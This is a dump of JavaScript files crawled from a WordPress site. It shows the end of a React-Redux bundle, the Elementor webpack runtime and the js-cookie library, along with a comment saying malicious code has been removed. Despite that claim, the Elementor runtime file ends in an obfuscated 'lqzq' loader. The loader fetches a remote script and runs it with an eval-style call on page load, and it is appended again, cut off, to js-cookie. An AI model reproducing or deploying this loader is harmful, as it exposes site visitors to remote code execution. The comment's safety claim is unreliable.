0===o||o,i=e.storeKey,y=void 0===i?"store":i,u=e.withRef,f=void 0!==u&&u,d=e.forwardRef,v=void 0!==d&&d,l=e.context,h=void 0===l?x:l,P=R(e,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]);M(void 0===p,"renderCountProp is removed. render counting is built into the latest React dev tools profiling extension"),M(!f,"withRef is removed. To access the wrapped instance, use a ref on the connected component");var b="To use a custom Redux store for specific components,  create a custom React context with React.createContext(), and pass the context object to React-Redux's Provider and specific components like:  <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect";M("store"===y,"storeKey has been removed and does not do anything. "+b);var O=h;return function(e){var t=e.displayName||e.name||"Component",o=a(t),f=E({},P,{getDisplayName:a,methodName:s,renderCountProp:p,shouldHandleStateChanges:c,storeKey:y,displayName:o,wrappedComponentName:t,WrappedComponent:e}),d=P.pure,r=g.Component,l=e;d&&(r=g.PureComponent);var n=function(u){function e(e){var t,o,i,a,s,p,r,n,c;return t=u.call(this,e)||this,M(v?!e.wrapperProps[y]:!e[y],"Passing redux store in props has been removed and does not do anything. "+b),t.selectDerivedProps=function(e,t,r){if(d&&o===t&&i===e)return a;r!==s&&(p=m((s=r).dispatch,f));var n=p(i=e,o=t);return a===n?a:a=n},t.selectChildElement=function(e,t){return e===r&&t===n||(c=S.createElement(l,E({},r=e,{ref:n=t}))),c},t.renderWrappedComponent=t.renderWrappedComponent.bind(C(C(t))),t}w(e,u);var t=e.prototype;return t.renderWrappedComponent=function(e){M(e,'Could not find "store" in the context of "'+o+'". Either wrap the root component in a <Provider>, or pass a custom React context provider to <Provider> and the corresponding React context consumer to '+o+" in connect options.");var t,r=this.props;v&&(r=this.props.wrapperProps,t=this.props.forwardedRef);var n=this.selectDerivedProps(e.storeState,r,e.store);return this.selectChildElement(n,t)},t.render=function(){return S.createElement((this.props.context||O).Consumer,null,this.renderWrappedComponent)},e}(r);if(n.WrappedComponent=e,n.displayName=o,v){var i=S.forwardRef(function(e,t){return S.createElement(n,{wrapperProps:e,forwardedRef:t})});return i.displayName=o,i.WrappedComponent=e,T(i,e)}return T(n,e)}}var u=Object.prototype.hasOwnProperty;function O(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function j(e,t){if(O(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e);if(r.length!==Object.keys(t).length)return!1;for(var n=0;n<r.length;n++)if(!u.call(t,r[n])||!O(e[r[n]],t[r[n]]))return!1;return!0}function _(o){return function(e,t){var r=o(e,t);function n(){return r}return n.dependsOnOwnProps=!1,n}}function q(e){return null!=e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function $(o,e){return function(e,t){var n=function(e,t){return n.dependsOnOwnProps?n.mapToProps(e,t):n.mapToProps(e)};return n.dependsOnOwnProps=!0,n.mapToProps=function(e,t){n.mapToProps=o,n.dependsOnOwnProps=q(o);var r=n(e,t);return"function"==typeof r&&(n.mapToProps=r,n.dependsOnOwnProps=q(r),r=n(e,t)),r},n}}function D(e,t,r){return E({},r,e,t)}function N(r,n,o,i){return function(e,t){return o(r(e,t),n(i,t),t)}}function F(a,s,p,c,e){var u,f,d,l,m,y=e.areStatesEqual,v=e.areOwnPropsEqual,h=e.areStatePropsEqual,r=!1;function n(e,t){var r,n,o=!v(t,f),i=!y(e,u);return u=e,f=t,o&&i?(d=a(u,f),s.dependsOnOwnProps&&(l=s(c,f)),m=p(d,l,f)):o?(a.dependsOnOwnProps&&(d=a(u,f)),s.dependsOnOwnProps&&(l=s(c,f)),m=p(d,l,f)):(i&&(r=a(u,f),n=!h(r,d),d=r,n&&(m=p(d,l,f))),m)}return function(e,t){return r?n(e,t):(d=a(u=e,f=t),l=s(c,f),m=p(d,l,f),r=!0,m)}}function W(e,t){var r=t.initMapStateToProps,n=t.initMapDispatchToProps,o=t.initMergeProps,i=R(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=r(e,i),s=n(e,i),p=o(e,i);return(i.pure?F:N)(a,s,p,e,i)}function k(r,e,n){for(var t=e.length-1;0<=t;t--){var o=e[t](r);if(o)return o}return function(e,t){throw Error("Invalid value of type "+typeof r+" for "+n+" argument when connecting component "+t.wrappedComponentName+".")}}function A(e,t){return e===t}var H,I,K,U,V,L,Y,z,B,G,J,Q,X=(U=void 0===(K=(I=void 0===H?{}:H).connectHOC)?c:K,L=void 0===(V=I.mapStateToPropsFactories)?[function(e){return"function"==typeof e?$(e):void 0},function(e){return e?void 0:_(function(){return{}})}]:V,z=void 0===(Y=I.mapDispatchToPropsFactories)?[function(e){return"function"==typeof e?$(e):void 0},function(e){return e?void 0:_(function(e){return{dispatch:e}})},function(t){return t&&"object"==typeof t?_(function(e){return r.bindActionCreators(t,e)}):void 0}]:Y,G=void 0===(B=I.mergePropsFactories)?[function(e){return"function"==typeof e?(p=e,function(e,t){var o,i=t.pure,a=t.areMergedPropsEqual,s=!1;return function(e,t,r){var n=p(e,t,r);return s?i&&a(n,o)||(o=n):(s=!0,o=n),o}}):void 0;var p},function(e){return e?void 0:function(){return D}}]:B,Q=void 0===(J=I.selectorFactory)?W:J,function(e,t,r,n){void 0===n&&(n={});var o=n.pure,i=void 0===o||o,a=n.areStatesEqual,s=void 0===a?A:a,p=n.areOwnPropsEqual,c=void 0===p?j:p,u=n.areStatePropsEqual,f=void 0===u?j:u,d=n.areMergedPropsEqual,l=void 0===d?j:d,m=R(n,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),y=k(e,L,"mapStateToProps"),v=k(t,z,"mapDispatchToProps"),h=k(r,G,"mergeProps");return U(Q,E({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:!!e,initMapStateToProps:y,initMapDispatchToProps:v,initMergeProps:h,pure:i,areStatesEqual:s,areOwnPropsEqual:c,areStatePropsEqual:f,areMergedPropsEqual:l},m))});e.Provider=i,e.connectAdvanced=c,e.ReactReduxContext=x,e.connect=X,Object.defineProperty(e,"__esModule",{value:!0})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5
body_size: 10784
content:
/*! elementor - v3.6.5 - 27-04-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2b2c155d6ec60974d8c4.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.1840403ce81de408c749.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.37d5b4877cdb51ea91e9.bundle.min.js":181===e?"toggle.56f8ace4b1e830c02fc5.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.db284b09c0f8a8f1c44d.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.e026b16a99db8a3987c9.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1
body_size: 7658
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var 